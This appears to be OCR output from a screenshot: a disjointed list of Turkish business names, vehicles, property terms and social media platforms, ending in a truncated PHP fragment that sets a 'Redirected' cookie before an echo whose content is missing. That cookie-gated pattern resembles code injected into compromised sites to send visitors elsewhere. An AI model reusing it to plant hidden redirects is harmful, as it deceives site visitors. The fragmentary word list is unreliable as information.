
AKTİFNİC
MUSTAFA KEMAN
ŞEBNEM TOVUZLU
ACADİA
AK TEŞKİLAT
AKTİF DAĞITIM
AKTİF
TAŞIMA
KENOUD
AKTİF LOJİSTİK
AKTİF
TAŞIMACILIK
AKTİF DEPOLAMA
AKTİF NAKLİYE
AKTİF GÜMRÜK
İMPORT
MEHDİ
LOJİSTİC
AKTİF HOLDİNG
MUSTAFA SANDAL
KEVKEB
HOUZEZ
AKTİF PLAZA
AKTİF ONLİNE
VİLLA SAT
CONSULATE
SHİPS
PASAPORTS
EVSAT
AEROPLANE
AUTOBUS
TRAİNS
EV ALSAT
TRACTOR
TRUCK
TRUCKS
EVOBUS
PİCKAP
TANKLAR
DİSCOVERİES
ARSASAT
MOTORİN
DORUK GREEN WORLD
DİESEL
AKTİF
GAYRİMENKUL
ELECTRİCAL
CENGİZ KURTOGLU
FACEBOOK
MESSENGER
İNSTAGRAM
LİNKEDİN
TELEGRAM
YOUTUBE
TİKTOK
X
WHATSAPP
METUNİC
HOSTİNGER
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1, time()+3600); echo '
'; }